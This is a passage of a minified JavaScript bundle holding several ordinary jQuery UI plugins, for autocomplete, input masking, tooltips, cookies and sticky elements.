function autoFill(q,a){if(r.autoFill&&(lastWord(u.val()).toLowerCase()==q.toLowerCase())&&k!=t.BACKSPACE){u.val(u.val()+a.substring(lastWord(m).length));$(o).selection(m.length,m.length+a.length)}};function hideResults(){clearTimeout(p);p=setTimeout(hideResultsNow,200)};function hideResultsNow(){var c=l.visible();l.hide();clearTimeout(p);stopLoading();if(r.mustMatch){u.search(function(a){if(!a){if(r.multiple){var b=trimWords(u.val()).slice(0,-1);u.val(b.join(r.multipleSeparator)+(b.length?r.multipleSeparator:""))}else{u.val("");u.trigger("result",null)}}})}};function receiveData(q,a){if(a&&a.length&&s){stopLoading();l.display(a,q);autoFill(q,a[0].value);l.show()}else{hideResultsNow()}};function request(f,d,g){if(!r.matchCase)f=f.toLowerCase();var e=n.load(f);if(e&&e.length){d(f,e)}else if((typeof r.url=="string")&&(r.url.length>0)){var c={timestamp:+new Date()};$.each(r.extraParams,function(a,b){c[a]=typeof b=="function"?b():b});$.ajax({mode:"abort",port:"autocomplete"+o.name,dataType:r.dataType,url:r.url,data:$.extend({q:lastWord(f),limit:r.max},c),success:function(a){var b=r.parse&&r.parse(a)||parse(a);n.add(f,b);d(f,b)}})}else{l.emptyList();g(f)}};function parse(c){var d=[];var b=c.split("\n");for(var i=0;i<b.length;i++){var a=$.trim(b[i]);if(a){a=a.split("|");d[d.length]={data:a,value:a[0],result:r.formatResult&&r.formatResult(a,a[0])||a[0]}}}
return d};function stopLoading(){u.removeClass(r.loadingClass)}};$.Autocompleter.defaults={inputClass:"ac_input",resultsClass:"ac_results",loadingClass:"ac_loading",minChars:1,delay:400,matchCase:false,matchSubset:true,matchContains:false,cacheLength:10,max:100,mustMatch:false,extraParams:{},selectFirst:true,formatItem:function(a){return a[0]},formatMatch:null,autoFill:false,width:0,multiple:false,multipleSeparator:", ",highlight:function(b,a){return b.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)("+a.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi,"\\$1")+")(?![^<>]*>)(?![^&;]+;)","gi"),"<strong>$1</strong>")},scroll:true,scrollHeight:180};$.Autocompleter.Cache=function(g){var h={};var j=0;function matchSubset(s,a){if(!g.matchCase)s=s.toLowerCase();var i=s.indexOf(a);if(g.matchContains=="word"){i=s.toLowerCase().search("\\b"+a.toLowerCase())}
if(i==-1)return false;return i==0||g.matchContains};function add(q,a){if(j>g.cacheLength){flush()}
if(!h[q]){j++}
h[q]=a}
function populate(){if(!g.data)return false;var f={},nullData=0;if(!g.url)g.cacheLength=1;f[""]=[];for(var i=0,ol=g.data.length;i<ol;i++){var c=g.data[i];c=(typeof c=="string")?[c]:c;var d=g.formatMatch(c,i+1,g.data.length);if(d===false)continue;var e=d.charAt(0).toLowerCase();if(!f[e])f[e]=[];var b={value:d,data:c,result:g.formatResult&&g.formatResult(c)||d};f[e].push(b);if(nullData++<g.max){f[""].push(b)}};$.each(f,function(i,a){g.cacheLength++;add(i,a)})}
setTimeout(populate,25);function flush(){h={};j=0}
return{flush:flush,add:add,populate:populate,load:function(q){if(!g.cacheLength||!j)return null;if(!g.url&&g.matchContains){var a=[];for(var k in h){if(k.length>0){var c=h[k];$.each(c,function(i,x){if(matchSubset(x.value,q)){a.push(x)}})}}
return a}else if(h[q]){return h[q]}else if(g.matchSubset){for(var i=q.length-1;i>=g.minChars;i--){var c=h[q.substr(0,i)];if(c){var a=[];$.each(c,function(i,x){if(matchSubset(x.value,q)){a[a.length]=x}});return a}}}
return null}}};$.Autocompleter.Select=function(e,g,f,k){var h={ACTIVE:"ac_over"};var j,active=-1,data,term="",needsInit=true,element,list;function init(){if(!needsInit)return;element=$("<div/>").hide().addClass(e.resultsClass).css("position","absolute").appendTo(document.body);list=$("<ul/>").appendTo(element).mouseover(function(a){if(target(a).nodeName&&target(a).nodeName.toUpperCase()=='LI'){active=$("li",list).removeClass(h.ACTIVE).index(target(a));$(target(a)).addClass(h.ACTIVE)}}).mousedown(function(){k.mouseDownOnSelect=true}).mouseup(function(){k.mouseDownOnSelect=false});if(e.width>0)element.css("width",e.width);needsInit=false}
function target(a){var b=a.target;while(b&&b.tagName!="LI")b=b.parentNode;if(!b)return[];return b}
function moveSelect(b){j.slice(active,active+1).removeClass(h.ACTIVE);movePosition(b);var a=j.slice(active,active+1).addClass(h.ACTIVE);if(e.scroll){var c=0;j.slice(0,active).each(function(){c+=this.offsetHeight});if((c+a[0].offsetHeight-list.scrollTop())>list[0].clientHeight){list.scrollTop(c+a[0].offsetHeight-list.innerHeight())}else if(c<list.scrollTop()){list.scrollTop(c)}}};function movePosition(a){active+=a;if(active<0){active=j.size()-1}else if(active>=j.size()){active=0}}
function limitNumberOfItems(a){return e.max&&e.max<a?e.max:a}
function fillList(){list.empty();var b=limitNumberOfItems(data.length);for(var i=0;i<b;i++){if(!data[i])continue;var a=e.formatItem(data[i].data,i+1,b,data[i].value,term);if(a===false)continue;var c=$("<li/>").html(e.highlight(a,term)).addClass(i%2==0?"ac_even":"ac_odd").appendTo(list)[0];$.data(c,"ac_data",data[i])}
j=list.find("li");if(e.selectFirst){j.slice(0,1).addClass(h.ACTIVE);active=0}
if($.fn.bgiframe)list.bgiframe()}
return{display:function(d,q){init();data=d;term=q;fillList()},next:function(){moveSelect(1)},prev:function(){moveSelect(-1)},pageUp:function(){if(active!=0&&active-8<0){moveSelect(-active)}else{moveSelect(-8)}},pageDown:function(){if(active!=j.size()-1&&active+8>j.size()){moveSelect(j.size()-1-active)}else{moveSelect(8)}},hide:function(){element&&element.hide();j&&j.removeClass(h.ACTIVE);active=-1},visible:function(){return element&&element.is(":visible")},current:function(){return this.visible()&&(j.filter("."+h.ACTIVE)[0]||e.selectFirst&&j[0])},show:function(){var a=$(g).offset();element.css({width:typeof e.width=="string"||e.width>0?e.width:$(g).width(),top:a.top+g.offsetHeight,left:a.left}).show();if(e.scroll){list.scrollTop(0);list.css({maxHeight:e.scrollHeight,overflow:'auto'});if($.browser.msie&&typeof document.body.style.maxHeight==="undefined"){var c=0;j.each(function(){c+=this.offsetHeight});var b=c>e.scrollHeight;list.css('height',b?e.scrollHeight:c);if(!b){j.width(list.width()-parseInt(j.css("padding-left"))-parseInt(j.css("padding-right")))}}}},selected:function(){var a=j&&j.filter("."+h.ACTIVE).removeClass(h.ACTIVE);return a&&a.length&&$.data(a[0],"ac_data")},emptyList:function(){list&&list.empty()},unbind:function(){element&&element.remove()}}};$.fn.selection=function(b,f){if(b!==undefined){return this.each(function(){if(this.createTextRange){var a=this.createTextRange();if(f===undefined||b==f){a.move("character",b);a.select()}else{a.collapse(true);a.moveStart("character",b);a.moveEnd("character",f);a.select()}}else if(this.setSelectionRange){this.setSelectionRange(b,f)}else if(this.selectionStart){this.selectionStart=b;this.selectionEnd=f}})}
var c=this[0];if(c.createTextRange){var e=document.selection.createRange(),orig=c.value,teststring="<->",textLength=e.text.length;e.text=teststring;var d=c.value.indexOf(teststring);c.value=orig;this.selection(d,d+textLength);return{start:d,end:d+textLength}}else if(c.selectionStart!==undefined){return{start:c.selectionStart,end:c.selectionEnd}}}})(jQuery);(function(factory,jQuery,Zepto){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){module.exports=factory(require('jquery'));}else{factory(jQuery||Zepto);}}(function($){'use strict';var Mask=function(el,mask,options){var p={invalid:[],getCaret:function(){try{var sel,pos=0,ctrl=el.get(0),dSel=document.selection,cSelStart=ctrl.selectionStart;if(dSel&&navigator.appVersion.indexOf('MSIE 10')===-1){sel=dSel.createRange();sel.moveStart('character',-p.val().length);pos=sel.text.length;}
else if(cSelStart||cSelStart==='0'){pos=cSelStart;}
return pos;}catch(e){}},setCaret:function(pos){try{if(el.is(':focus')){var range,ctrl=el.get(0);if(ctrl.setSelectionRange){ctrl.setSelectionRange(pos,pos);}else{range=ctrl.createTextRange();range.collapse(true);range.moveEnd('character',pos);range.moveStart('character',pos);range.select();}}}catch(e){}},events:function(){el.on('keydown.mask',function(e){el.data('mask-keycode',e.keyCode||e.which);el.data('mask-previus-value',el.val());el.data('mask-previus-caret-pos',p.getCaret());p.maskDigitPosMapOld=p.maskDigitPosMap;}).on($.jMaskGlobals.useInput?'input.mask':'keyup.mask',p.behaviour).on('paste.mask drop.mask',function(){setTimeout(function(){el.keydown().keyup();},100);}).on('change.mask',function(){el.data('changed',true);}).on('blur.mask',function(){if(oldValue!==p.val()&&!el.data('changed')){el.trigger('change');}
el.data('changed',false);}).on('blur.mask',function(){oldValue=p.val();}).on('focus.mask',function(e){if(options.selectOnFocus===true){$(e.target).select();}}).on('focusout.mask',function(){if(options.clearIfNotMatch&&!regexMask.test(p.val())){p.val('');}});},getRegexMask:function(){var maskChunks=[],translation,pattern,optional,recursive,oRecursive,r;for(var i=0;i<mask.length;i++){translation=jMask.translation[mask.charAt(i)];if(translation){pattern=translation.pattern.toString().replace(/.{1}$|^.{1}/g,'');optional=translation.optional;recursive=translation.recursive;if(recursive){maskChunks.push(mask.charAt(i));oRecursive={digit:mask.charAt(i),pattern:pattern};}else{maskChunks.push(!optional&&!recursive?pattern:(pattern+'?'));}}else{maskChunks.push(mask.charAt(i).replace(/[-\/\\^$*+?.()|[\]{}]/g,'\\$&'));}}
r=maskChunks.join('');if(oRecursive){r=r.replace(new RegExp('('+oRecursive.digit+'(.*'+oRecursive.digit+')?)'),'($1)?').replace(new RegExp(oRecursive.digit,'g'),oRecursive.pattern);}
return new RegExp(r);},destroyEvents:function(){el.off(['input','keydown','keyup','paste','drop','blur','focusout',''].join('.mask '));},val:function(v){var isInput=el.is('input'),method=isInput?'val':'text',r;if(arguments.length>0){if(el[method]()!==v){el[method](v);}
r=el;}else{r=el[method]();}
return r;},calculateCaretPosition:function(){var oldVal=el.data('mask-previus-value')||'',newVal=p.getMasked(),caretPosNew=p.getCaret();if(oldVal!==newVal){var caretPosOld=el.data('mask-previus-caret-pos')||0,newValL=newVal.length,oldValL=oldVal.length,maskDigitsBeforeCaret=0,maskDigitsAfterCaret=0,maskDigitsBeforeCaretAll=0,maskDigitsBeforeCaretAllOld=0,i=0;for(i=caretPosNew;i<newValL;i++){if(!p.maskDigitPosMap[i]){break;}
maskDigitsAfterCaret++;}
for(i=caretPosNew-1;i>=0;i--){if(!p.maskDigitPosMap[i]){break;}
maskDigitsBeforeCaret++;}
for(i=caretPosNew-1;i>=0;i--){if(p.maskDigitPosMap[i]){maskDigitsBeforeCaretAll++;}}
for(i=caretPosOld-1;i>=0;i--){if(p.maskDigitPosMapOld[i]){maskDigitsBeforeCaretAllOld++;}}
if(caretPosNew>oldValL){caretPosNew=newValL*10;}else if(caretPosOld>=caretPosNew&&caretPosOld!==oldValL){if(!p.maskDigitPosMapOld[caretPosNew]){var caretPos=caretPosNew;caretPosNew-=maskDigitsBeforeCaretAllOld-maskDigitsBeforeCaretAll;caretPosNew-=maskDigitsBeforeCaret;if(p.maskDigitPosMap[caretPosNew]){caretPosNew=caretPos;}}}
else if(caretPosNew>caretPosOld){caretPosNew+=maskDigitsBeforeCaretAll-maskDigitsBeforeCaretAllOld;caretPosNew+=maskDigitsAfterCaret;}}
return caretPosNew;},behaviour:function(e){e=e||window.event;p.invalid=[];var keyCode=el.data('mask-keycode');if($.inArray(keyCode,jMask.byPassKeys)===-1){var newVal=p.getMasked(),caretPos=p.getCaret();setTimeout(function(){p.setCaret(p.calculateCaretPosition());},10);p.val(newVal);p.setCaret(caretPos);return p.callbacks(e);}},getMasked:function(skipMaskChars,val){var buf=[],value=val===undefined?p.val():val+'',m=0,maskLen=mask.length,v=0,valLen=value.length,offset=1,addMethod='push',resetPos=-1,maskDigitCount=0,maskDigitPosArr=[],lastMaskChar,check;if(options.reverse){addMethod='unshift';offset=-1;lastMaskChar=0;m=maskLen-1;v=valLen-1;check=function(){return m>-1&&v>-1;};}else{lastMaskChar=maskLen-1;check=function(){return m<maskLen&&v<valLen;};}
var lastUntranslatedMaskChar;while(check()){var maskDigit=mask.charAt(m),valDigit=value.charAt(v),translation=jMask.translation[maskDigit];if(translation){if(valDigit.match(translation.pattern)){buf[addMethod](valDigit);if(translation.recursive){if(resetPos===-1){resetPos=m;}else if(m===lastMaskChar&&m!==resetPos){m=resetPos-offset;}
if(lastMaskChar===resetPos){m-=offset;}}
m+=offset;}else if(valDigit===lastUntranslatedMaskChar){maskDigitCount--;lastUntranslatedMaskChar=undefined;}else if(translation.optional){m+=offset;v-=offset;}else if(translation.fallback){buf[addMethod](translation.fallback);m+=offset;v-=offset;}else{p.invalid.push({p:v,v:valDigit,e:translation.pattern});}
v+=offset;}else{if(!skipMaskChars){buf[addMethod](maskDigit);}
if(valDigit===maskDigit){maskDigitPosArr.push(v);v+=offset;}else{lastUntranslatedMaskChar=maskDigit;maskDigitPosArr.push(v+maskDigitCount);maskDigitCount++;}
m+=offset;}}
var lastMaskCharDigit=mask.charAt(lastMaskChar);if(maskLen===valLen+1&&!jMask.translation[lastMaskCharDigit]){buf.push(lastMaskCharDigit);}
var newVal=buf.join('');p.mapMaskdigitPositions(newVal,maskDigitPosArr,valLen);return newVal;},mapMaskdigitPositions:function(newVal,maskDigitPosArr,valLen){var maskDiff=options.reverse?newVal.length-valLen:0;p.maskDigitPosMap={};for(var i=0;i<maskDigitPosArr.length;i++){p.maskDigitPosMap[maskDigitPosArr[i]+maskDiff]=1;}},callbacks:function(e){var val=p.val(),changed=val!==oldValue,defaultArgs=[val,e,el,options],callback=function(name,criteria,args){if(typeof options[name]==='function'&&criteria){options[name].apply(this,args);}};callback('onChange',changed===true,defaultArgs);callback('onKeyPress',changed===true,defaultArgs);callback('onComplete',val.length===mask.length,defaultArgs);callback('onInvalid',p.invalid.length>0,[val,e,el,p.invalid,options]);}};el=$(el);var jMask=this,oldValue=p.val(),regexMask;mask=typeof mask==='function'?mask(p.val(),undefined,el,options):mask;jMask.mask=mask;jMask.options=options;jMask.remove=function(){var caret=p.getCaret();p.destroyEvents();p.val(jMask.getCleanVal());p.setCaret(caret);return el;};jMask.getCleanVal=function(){return p.getMasked(true);};jMask.getMaskedVal=function(val){return p.getMasked(false,val);};jMask.init=function(onlyMask){onlyMask=onlyMask||false;options=options||{};jMask.clearIfNotMatch=$.jMaskGlobals.clearIfNotMatch;jMask.byPassKeys=$.jMaskGlobals.byPassKeys;jMask.translation=$.extend({},$.jMaskGlobals.translation,options.translation);jMask=$.extend(true,{},jMask,options);regexMask=p.getRegexMask();if(onlyMask){p.events();p.val(p.getMasked());}else{if(options.placeholder){el.attr('placeholder',options.placeholder);}
if(el.data('mask')){el.attr('autocomplete','off');}
for(var i=0,maxlength=true;i<mask.length;i++){var translation=jMask.translation[mask.charAt(i)];if(translation&&translation.recursive){maxlength=false;break;}}
if(maxlength){el.attr('maxlength',mask.length);}
p.destroyEvents();p.events();var caret=p.getCaret();p.val(p.getMasked());p.setCaret(caret);}};jMask.init(!el.is('input'));};$.maskWatchers={};var HTMLAttributes=function(){var input=$(this),options={},prefix='data-mask-',mask=input.attr('data-mask');if(input.attr(prefix+'reverse')){options.reverse=true;}
if(input.attr(prefix+'clearifnotmatch')){options.clearIfNotMatch=true;}
if(input.attr(prefix+'selectonfocus')==='true'){options.selectOnFocus=true;}
if(notSameMaskObject(input,mask,options)){return input.data('mask',new Mask(this,mask,options));}},notSameMaskObject=function(field,mask,options){options=options||{};var maskObject=$(field).data('mask'),stringify=JSON.stringify,value=$(field).val()||$(field).text();try{if(typeof mask==='function'){mask=mask(value);}
return typeof maskObject!=='object'||stringify(maskObject.options)!==stringify(options)||maskObject.mask!==mask;}catch(e){}},eventSupported=function(eventName){var el=document.createElement('div'),isSupported;eventName='on'+eventName;isSupported=(eventName in el);if(!isSupported){el.setAttribute(eventName,'return;');isSupported=typeof el[eventName]==='function';}
el=null;return isSupported;};$.fn.mask=function(mask,options){options=options||{};var selector=this.selector,globals=$.jMaskGlobals,interval=globals.watchInterval,watchInputs=options.watchInputs||globals.watchInputs,maskFunction=function(){if(notSameMaskObject(this,mask,options)){return $(this).data('mask',new Mask(this,mask,options));}};$(this).each(maskFunction);if(selector&&selector!==''&&watchInputs){clearInterval($.maskWatchers[selector]);$.maskWatchers[selector]=setInterval(function(){$(document).find(selector).each(maskFunction);},interval);}
return this;};$.fn.masked=function(val){return this.data('mask').getMaskedVal(val);};$.fn.unmask=function(){clearInterval($.maskWatchers[this.selector]);delete $.maskWatchers[this.selector];return this.each(function(){var dataMask=$(this).data('mask');if(dataMask){dataMask.remove().removeData('mask');}});};$.fn.cleanVal=function(){return this.data('mask').getCleanVal();};$.applyDataMask=function(selector){selector=selector||$.jMaskGlobals.maskElements;var $selector=(selector instanceof $)?selector:$(selector);$selector.filter($.jMaskGlobals.dataMaskAttr).each(HTMLAttributes);};var globals={maskElements:'input,td,span,div',dataMaskAttr:'*[data-mask]',dataMask:true,watchInterval:300,watchInputs:true,useInput:!/Chrome\/[2-4][0-9]|SamsungBrowser/.test(window.navigator.userAgent)&&eventSupported('input'),watchDataMask:false,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{'0':{pattern:/\d/},'9':{pattern:/\d/,optional:true},'#':{pattern:/\d/,recursive:true},'A':{pattern:/[a-zA-Z0-9]/},'S':{pattern:/[a-zA-Z]/}}};$.jMaskGlobals=$.jMaskGlobals||{};globals=$.jMaskGlobals=$.extend(true,{},globals,$.jMaskGlobals);if(globals.dataMask){$.applyDataMask();}
setInterval(function(){if($.jMaskGlobals.watchDataMask){$.applyDataMask();}},globals.watchInterval);},window.jQuery,window.Zepto));//Tooltipster 1.2 | 9/15/12 | by Caleb Jacob
(function(a){a.fn.tooltipster=function(b){function d(b){if(c.animation=="slide"){a(b).slideUp(c.speed,function(){a(b).remove();a("body").css("overflow-x","auto")})}else{a(b).fadeOut(c.speed,function(){a(b).remove();a("body").css("overflow-x","auto")})}}var c=a.extend({animation:"fade",arrow:true,arrowColor:"",delay:200,fixedWidth:0,followMouse:false,offsetX:0,offsetY:0,overrideText:"",position:"top",speed:100,timer:0,tooltipTheme:".tooltip-message"},b);return this.hover(function(){if(a(c.tooltipTheme).not(".tooltip-kill").length==1){d(a(c.tooltipTheme).not(".tooltip-kill"));a(c.tooltipTheme).not(".tooltip-kill").addClass("tooltip-kill")}a("body").css("overflow-x","hidden");var b=a(this).attr("title");a(this).attr("title","");a(this).data("title",b);if(a.trim(c.overrideText).length>0){var b=c.overrideText}if(c.fixedWidth>0){var e=' style="width:'+c.fixedWidth+'px;"'}else{var e=""}a('<div class="'+c.tooltipTheme.replace(".","")+'"'+e+'><div class="tooltip-message-content">'+b+"</div></div>").appendTo("body").hide();if(c.followMouse==false){var f=a(window).width();var g=a(this).outerWidth(false);var h=a(this).outerHeight(false);var i=a(c.tooltipTheme).not(".tooltip-kill").outerWidth(false);var j=a(c.tooltipTheme).not(".tooltip-kill").outerHeight(false);var k=a(this).offset();if(c.fixedWidth==0){a(c.tooltipTheme).not(".tooltip-kill").css({width:i+"px","padding-left":"0px","padding-right":"0px"})}function l(){var b=a(window).scrollLeft();if(n-b<0){var d=n-b;n=b;a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition",d)}if(n+i-b>f){var d=n-(f+b-i);n=f+b-i;a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition",d)}}if(c.position=="top"){var m=k.left+i-(k.left+a(this).outerWidth(false));var n=k.left+c.offsetX-m/2;var o=k.top-j-c.offsetY-10;l();if(k.top-j-c.offsetY-11<0){var o=0}}if(c.position=="top-left"){var n=k.left+c.offsetX;var o=k.top-j-c.offsetY-10;l()}if(c.position=="top-right"){var n=k.left+g+c.offsetX-i;var o=k.top-j-c.offsetY-10;l()}if(c.position=="bottom"){var m=k.left+i+c.offsetX-(k.left+a(this).outerWidth(false));var n=k.left-m/2;var o=k.top+h+c.offsetY+10;l()}if(c.position=="bottom-left"){var n=k.left+c.offsetX;var o=k.top+h+c.offsetY+10;l()}if(c.position=="bottom-right"){var n=k.left+g+c.offsetX-i;var o=k.top+h+c.offsetY+10;l()}if(c.position=="left"){var n=k.left-c.offsetX-i-10;var p=k.left+c.offsetX+g+10;var q=k.top+j+c.offsetY-(k.top+a(this).outerHeight(false));var o=k.top-q/2;if(n<0&&p+i>f){n=n+i}if(n<0){var n=k.left+c.offsetX+g+10;a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition","left")}}if(c.position=="right"){var n=k.left+c.offsetX+g+10;var p=k.left-c.offsetX-i-10;var q=k.top+j+c.offsetY-(k.top+a(this).outerHeight(false));var o=k.top-q/2;if(n+i>f&&p<0){n=f-i}if(n+i>f){n=k.left-c.offsetX-i-10;a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition","right")}}}if(c.followMouse==true){var i=a(c.tooltipTheme).not(".tooltip-kill").outerWidth(false);var j=a(c.tooltipTheme).not(".tooltip-kill").outerHeight(false);var r=a(c.tooltipTheme).not(".tooltip-kill").find(".tooltip-message-content").html();a(this).mousemove(function(b){a(c.tooltipTheme).not(".tooltip-kill").find(".tooltip-message-content").html("").html(r);var d=a(c.tooltipTheme).not(".tooltip-kill").outerHeight(false);if(c.position=="top"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-1-i/2+c.offsetX+"px",top:b.pageY-d-2-c.offsetY-10+"px"})}if(c.position=="top-right"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-8+c.offsetX+"px",top:b.pageY-d-2-c.offsetY-10+"px"})}if(c.position=="top-left"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-i+c.offsetX+7+"px",top:b.pageY-d-2-c.offsetY-10+"px"})}if(c.position=="bottom"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-i/2+c.offsetX-1+"px",top:b.pageY+15+c.offsetY+10+"px"})}if(c.position=="bottom-right"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-2+c.offsetX+"px",top:b.pageY+15+c.offsetY+10+"px"})}if(c.position=="bottom-left"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-i+c.offsetX+12+"px",top:b.pageY+15+c.offsetY+10+"px"})}})}if(c.arrow==true){var s="tooltip-arrow-"+c.position;if(c.followMouse==true){if(s.search("right")>0){var t=s;s=t.replace("right","left")}else{var t=s;s=t.replace("left","right")}}if(s=="tooltip-arrow-right"){var u="◀";var v="top:"+(j/2-5)+"px"}if(s=="tooltip-arrow-left"){var u="▶";var v="top:"+(j/2-4)+"px"}if(s.search("top")>0){var u="&#9660;"}if(s.search("bottom")>0){var u="▲"}if(c.arrowColor.length<1){var w=a(c.tooltipTheme).not(".tooltip-kill").css("background-color")}else{var w=c.arrowColor}var x=a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition");if(!x){x=""}else if(x=="left"){s="tooltip-arrow-right";u="◀";x=""}else if(x=="right"){s="tooltip-arrow-left";u="▶";x=""}else{x="left:"+x+"px;"}var y='<div class="'+s+' tooltip-arrow" style="color:'+w+"; width:"+i+"px; display:none; "+x+" "+v+'">'+u+"</div>"}else{var y=""}a(c.tooltipTheme).not(".tooltip-kill").css({top:o+"px",left:n+"px"}).append(y);if(c.animation=="slide"){a(c.tooltipTheme).not(".tooltip-kill").delay(c.delay).slideDown(c.speed,function(){a(".tooltip-arrow").fadeIn(c.speed)});if(c.timer>0){a(c.tooltipTheme).not(".tooltip-kill").delay(c.timer).slideUp(c.speed)}}else{a(".tooltip-arrow").show();a(c.tooltipTheme).not(".tooltip-kill").delay(c.delay).fadeIn(c.speed);if(c.timer>0){a(c.tooltipTheme).not(".tooltip-kill").delay(c.timer).fadeOut(c.speed)}}},function(){a(c.tooltipTheme).not(".tooltip-kill").clearQueue();tooltip_text=a(this).data("title");a(this).attr("title",tooltip_text);a(c.tooltipTheme).addClass("tooltip-kill");d(".tooltip-kill")})}})(jQuery);/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){module.exports=factory(require('jquery'));}else{factory(jQuery);}}(function($){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s);}
function decode(s){return config.raw?s:decodeURIComponent(s);}
function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value));}
function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\');}
try{s=decodeURIComponent(s.replace(pluses,' '));return config.json?JSON.parse(s):s;}catch(e){}}
function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value;}
var config=$.cookie=function(key,value,options){if(arguments.length>1&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setMilliseconds(t.getMilliseconds()+(days*(1000*60)));}
return(document.cookie=[encode(key),'=',stringifyCookieValue(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''));}
var result=key?undefined:{},cookies=document.cookie?document.cookie.split('; '):[],i=0,l=cookies.length;for(;i<l;i++){var parts=cookies[i].split('='),name=decode(parts.shift()),cookie=parts.join('=');if(key===name){result=read(cookie,value);break;}
if(!key&&(cookie=read(cookie))!==undefined){result[name]=cookie;}}
return result;};config.defaults={'path':'/','domain':document.domain};$.removeCookie=function(key,options){$.cookie(key,'',$.extend({},options,{expires:-1}));return!$.cookie(key);};}));(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof module==='object'&&module.exports){module.exports=factory(require('jquery'));}else{factory(jQuery);}}(function($){var slice=Array.prototype.slice;var splice=Array.prototype.splice;var defaults={topSpacing:0,bottomSpacing:0,className:'is-sticky',wrapperClassName:'sticky-wrapper',center:false,getWidthFrom:'',widthFromWrapper:true,responsiveWidth:false,zIndex:'inherit'},$window=$(window),$document=$(document),sticked=[],windowHeight=$window.height(),scroller=function(){var scrollTop=$window.scrollTop(),documentHeight=$document.height(),dwh=documentHeight-windowHeight,extra=(scrollTop>dwh)?dwh-scrollTop:0;for(var i=0,l=sticked.length;i<l;i++){var s=sticked[i],elementTop=s.stickyWrapper.offset().top,etse=elementTop-s.topSpacing-extra;s.stickyWrapper.css('height',s.stickyElement.outerHeight());if(scrollTop<=etse){if(s.currentTop!==null){s.stickyElement.css({'width':'','position':'','top':'','z-index':''});s.stickyElement.parent().removeClass(s.className);s.stickyElement.trigger('sticky-end',[s]);s.currentTop=null;}}
else{var newTop=documentHeight-s.stickyElement.outerHeight()
-s.topSpacing-s.bottomSpacing-scrollTop-extra;if(newTop<0){newTop=newTop+s.topSpacing;}else{newTop=s.topSpacing;}
if(s.currentTop!==newTop){var newWidth;if(s.getWidthFrom){padding=s.stickyElement.innerWidth()-s.stickyElement.width();newWidth=$(s.getWidthFrom).width()-padding||null;}else if(s.widthFromWrapper){newWidth=s.stickyWrapper.width();}
if(newWidth==null){newWidth=s.stickyElement.width();}
s.stickyElement.css('width',newWidth).css('position','fixed').css('top',newTop).css('z-index',s.zIndex);s.stickyElement.parent().addClass(s.className);if(s.currentTop===null){s.stickyElement.trigger('sticky-start',[s]);}else{s.stickyElement.trigger('sticky-update',[s]);}
if(s.currentTop===s.topSpacing&&s.currentTop>newTop||s.currentTop===null&&newTop<s.topSpacing){s.stickyElement.trigger('sticky-bottom-reached',[s]);}else if(s.currentTop!==null&&newTop===s.topSpacing&&s.currentTop<newTop){s.stickyElement.trigger('sticky-bottom-unreached',[s]);}
s.currentTop=newTop;}
var stickyWrapperContainer=s.stickyWrapper.parent();var unstick=(s.stickyElement.offset().top+s.stickyElement.outerHeight()>=stickyWrapperContainer.offset().top+stickyWrapperContainer.outerHeight())&&(s.stickyElement.offset().top<=s.topSpacing);if(unstick){s.stickyElement.css('position','absolute').css('top','').css('bottom',0).css('z-index','');}else{s.stickyElement.css('position','fixed').css('top',newTop).css('bottom','').css('z-index',s.zIndex);}}}},resizer=function(){windowHeight=$window.height();for(var i=0,l=sticked.length;i<l;i++){var s=sticked[i];var newWidth=null;if(s.getWidthFrom){if(s.responsiveWidth){newWidth=$(s.getWidthFrom).width();}}else if(s.widthFromWrapper){newWidth=s.stickyWrapper.width();}
if(newWidth!=null){s.stickyElement.css('width',newWidth);}}},methods={init:function(options){return this.each(function(){var o=$.extend({},defaults,options);var stickyElement=$(this);var stickyId=stickyElement.attr('id');var wrapperId=stickyId?stickyId+'-'+defaults.wrapperClassName:defaults.wrapperClassName;var wrapper=$('<div></div>').attr('id',wrapperId).addClass(o.wrapperClassName);stickyElement.wrapAll(function(){if($(this).parent("#"+wrapperId).length==0){return wrapper;}});var stickyWrapper=stickyElement.parent();if(o.center){stickyWrapper.css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});}
if(stickyElement.css("float")==="right"){stickyElement.css({"float":"none"}).parent().css({"float":"right"});}
